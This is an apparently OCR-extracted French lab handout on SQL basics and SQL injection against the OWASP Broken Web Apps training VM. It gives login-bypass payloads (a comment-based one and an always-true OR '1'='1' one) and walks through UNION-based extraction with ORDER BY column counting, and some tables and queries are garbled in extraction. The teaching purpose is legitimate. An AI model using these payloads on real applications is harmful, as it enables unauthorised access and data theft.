# Sécurité Web 1

## Sécurité Web

Pour ce TP nous utiliserons la machine **OWASP Broken Web Apps** que vous avez déjà. Et l'iso **"From SLQi to Shell"** que vous pouvez télécharger ici :

https://pentesterlab.com/exercises/from\_sqli\_to\_shell/iso

#### Rappel SQL

SQL est un langage de requêtes de base de données.

Vous pouvez vous connecter en SSH à votre VM OWASP Broken Web Apps en SSH. root/owaspbwa.

```
ssh root@192.168.56.101 (remplacer avec l'IP de la machine)
```

On peut y lancer MySQL avec la commande suivante: mysql -u root -powaspbwa

Cela lance un shell MySQL. On obtient de l'aide avec la command help ou \h.

```
1 mysql> help
 2
3 For information about MySQL products and services, visit:
      http://www.mysql.com/
5 For developer information, including the MySQL Reference Manual, visit:
       http://dev.mysql.com/
   To buy MySQL Enterprise support, training, or other products, visit:
8
       https://shop.mysql.com/
10 List of all MySQL commands:
11 Note that all text commands must be first on line and end with ';'
               (\?) Synonym for `help'.
12 ?
13 clear
               (\c) Clear the current input statement.
14 connect (\r) Reconnect to the server. Optional arguments are db and
       host.
15 delimiter (\d) Set statement delimiter.
16 edit (\e) Edit command with $EDITOR.
17 ego (\G) Send commanu to mysql.
18 exit (\q) Exit mysql. Same as quit.
19 go (\g) Send command to mysql server.
19 go this help.
               (\G) Send command to mysql server, display result vertically.
20 help (\h) Display this help.
21 nopager (\n) Disable pager, print to stdout.
22 notee (\t) Don't write into outfile.
23 pager (\P) Set PAGER [to_pager]. Print the query results via PAGER.
24 print (\p) Print current command.
25 prompt
               (\R) Change your mysql prompt.
26 quit
               (\q) Quit mysql.
27 rehash
               (\#) Rebuild completion hash.
               (\.) Execute an SQL script file. Takes a file name as an
28 source
 argument.
```

```
29 status (\s) Get status information from the server.
30 system (\!) Execute a system shell command.
31 tee (\T) Set outfile [to_outfile]. Append everything into given outfile.
32 use (\u) Use another database. Takes database name as argument.
33 charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
34 warnings (\W) Show warnings after every statement.
35 nowarning (\w) Don't show warnings after every statement.
36
37 For server side help, type 'help contents'
```

#### On peut voir les bases de données avec la commande show databases;

```
1 mysql> show databases;
2 +----+
3 Database
5 | information_schema |
6 svn
7 | bricks
8 | bwapp
9
  citizens
10 cryptomg
11 dvwa
12 | gallery2
13 getboo
14 ghost
15 gtd-php
16 hex
17 isp
18 | joomla
19 mutillidae
20 | mysql
21 nowasp
22 orangehrm
23 | personalblog
24 peruggia
25 | phpbb
26 | phpmyadmin
27 proxy
28 rentnet
29 | sqlol
30 tikiwiki
31 vicnum
32 wackopicko
33 wavsepdb
34 | webcal
35 | webgoat_coins
36 wordpress
37 | wraithlogin
```

```
38 | yazd

39 +-----+

40 34 rows in set (0.00 sec)
```

On selectionne une base avec la commande use:

```
1 mysql> use peruggia;
2 Reading table information for completion of table and column names
3 You can turn off this feature to get a quicker startup with -A
4
5 Database changed
```

On peut ensuite lister les tables avec la commande **show tables**; :

/! Les commandes show et help sont des commandes du SHELL MySQL. Il ne s'agit pas de requêtes SQL valides.

On peut selectionner l'ensemble des champs d'un tables avec la requête SELECT \* FROM nom\_de\_la\_table.

Le caractère \* signifie tout les champs.

On peut selectionner un seulement certains champs, en les listants séparés par des virgules.

Note : il n'est pas nécessaire de mettre SELECT et FROM en majuscule. Néanmoins il s'agit de la convention prise dans la plupart des cas de façon à distinguer les *champs* des *opérateurs*.

On peut utiliser le mot-clé WHERE pour filtrer les éléments sélectionnés.

**Exercice:** Selectionner le nom de l'utilisateur avec l'ID 2.

**Exercice 2 :** Dans la base de données *sqlol*. Faire une requête qui trouve si l'utilisateur avec l'*id* 2 est admin. Le résultat de la requête doit donner un 0 ou un 1.

```
Solution:SELECT isadmin FROM users WHERE id=2;
```

On peut utiliser l'opérateur AND pour préciser plusieurs conditions.

```
1 mysql> SELECT * FROM users WHERE id=1 AND username='admin';
2 +---+----+
3 | ID | username | password
4 +---+----+
5 | 1 | admin | 21232f297a57a5a743894a0e4a801fc3 |
6 +---+--------+
7 1 row in set (0.00 sec)
```

**Exercice :** Dans la table *accounts* de la base de données *nowasp*. Faire une requête qui authentifie un utilisateur c'est à dire :

- Renvoie des données si le nom d'utilisateur et le mot de passe sont bons (et correspondent au même utilisateur).
- Ne renvoie pas de données, si le couple utilisateur mot de passe n'est pas valide.

Pour cela, faire une requête WHERE et AND qui vérifie à la fois le nom d'utilisateur et le mot de passe.

#### Solution:

```
SELECT * FROM accounts WHERE username='adrian'AND password='somepassword';
```

# **Injection SQL**

Si les données sont passées tels quel à l'application, on peut "s'échapper" des données pour modifier la requête.

En MySQL, "-- " signifie "la suite est un commentaire. /!\ Attention à l'espace après le --.

Ainsi, si on rentre comme nom d'utilisateur \_admin'; --.

La requête SELECT \* FROM accounts WHERE username=\$username AND password= \$password;

```
1 SELECT * FROM accounts WHERE username='admin';-- ' AND password='';
```

Ce qu'il y a après le "--" étant considérer comme un commentaire, MySQL interprète le requête comme

```
1 SELECT * FROM accounts WHERE username='admin';
```

## Injecter sans connaître d'utilisateur

Si on ne connait pas de nom d'utilisateur, on peut utiliser la syntaxe xxx'OR '1'='1'; -- pour créer une requête qui soit toujours vrai.

Injecter sans connaitre un utilisateur: nimp'OR '1'='1';--

# **Injection avec UNION**

On va chercher à utiliser l'opérateur UNION pour extraire des données de la base SQL.

#### Déterminer le nombre de colonnes

Prennons l'exemple de OWASP Bircks content 1.

```
L'URL: http://192.168.56.101/owaspbricks/content-1/index.php?id=1.
```

Effectue la requête :

```
1 SELECT * FROM users WHERE idusers=1 LIMIT 1
```

On utilise l'opérateur ORDER BY pour déterminer le nombre de colonnes.

```
http://192.168.56.101/owaspbricks/content-1/index.php?id=1+ORDER+BY+8 est valide, et correpond à la requête SQL
```

1 SELECT * FROM users WHERE idusers=1 ORDER BY 8 LIMIT 1;						
2	idusers	name		password		
	1	tom	tom@getmantra.com	•	+   +	

Néanmoins, dès que l'on dépasse le nombre de colonnes avec ORDER BY 9, l'application renvoie une erreur.



FIG. 1: Injection avec un ORDER BY supérieur au nombre de colonnes de la requête

On en déduit donc que la **réponse à la requête SQL** effectué par l'application ne contient que **8 co-lonnes**.

#### Création d'une requête avec UNION

Maintenant que l'on connait le nombre de colonnes de la requête SQL, on peut insérer une requête avec UNION pour extraire des données de la base.

Comme la réponse contient 8 colonnes, on insère un union avec 8 NULL. On ajoute également le fameux **;** — pour commenter la fin de la requête.

#### Ce qui donne la requête :

```
1 SELECT * FROM users WHERE idusers=1 UNION SELECT NULL, NUL
```

L'application n'affiche malgré tout que la première ligne. Nos NULL ne sont donc pas affichés. Néanmoins, l'absence de message d'erreur nous permet de déduire que nous avons bien le bon nombre de colonnes.




FIG. 2: La réponse ne change pas avec une simple injection UNION SELECT NULL,...